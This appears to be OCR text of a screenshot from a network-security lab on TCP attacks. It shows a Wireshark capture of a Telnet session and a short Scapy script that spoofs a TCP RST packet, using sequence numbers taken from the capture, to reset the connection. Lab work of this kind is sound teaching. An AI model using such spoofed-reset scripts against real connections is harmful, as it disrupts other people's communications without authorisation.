 83 2021-07-11 21:5… 10.9.0.5 10.9.0.6 TELNET
87 2021-07-11 21:5… 10.9.0.6 10.9.0.5 TELNET
89 2021-07-11 21:5… 10.9.0.5 10.9.0.6 TELNET
93 2021-07-11 21:5… 10.9.0.6 10.9.0.5 TELNET
95 2021-07-11 21:5… 10.9.0.5 10.9.0.6 TELNET
99 2021-07-11 21:5… 10.9.0.6 10.9.0.5 TELNET
103 2021-07-11 21:5… 10.9.0.6 10.9.0.5 TELNET
107 2021-07-11 21:5… 10.9.0.5 10.9.0.6 TELNET
111 2021-07-11 21:5… 10.9.0.6 10.9.0.5 TELNET
115 2021-07-11 21:5… 10.9.0.5 10.9.0.6 TELNET
119 2021-07-11 21:5… 10.9.0.6 10.9.0.5 TELNET
123 2021-07-11 21:5… 10.9.0.5 10.9.0.6 TELNET
127 2021-07-11 21:5… 10.9.0.5 10.9.0.6 TELNET
131 2021-07-11 21:5… 10.9.0.5 10.9.0.6 TELNET
Frame 131: 89 bytes on wire (712 bits), 89 bytes captured (712 bits) on i
Linux cooked capture
Internet Protocol Version 4, Src: 10.9.0.5, Dst: 10.9.0.6
Transmission Control Protocol, Src Port: 23, Dst Port: 60298, Seq: 250375
Source Port: 23
Destination Port: 60298
[Stream index: 0]
[TCP Segment Len: 21]
Sequence number: 250375419
[Next sequence number: 250375440]
Acknowledgment number: 1729030063
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window size value: 509
[Calculated window size: 65152]
Open
~/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=60298, dport=23, flags="R", seq=1729030063, ack=250375440)
5 pkt = ip/tcp
6 ls(pkt)
7 send(pkt,verbose=0)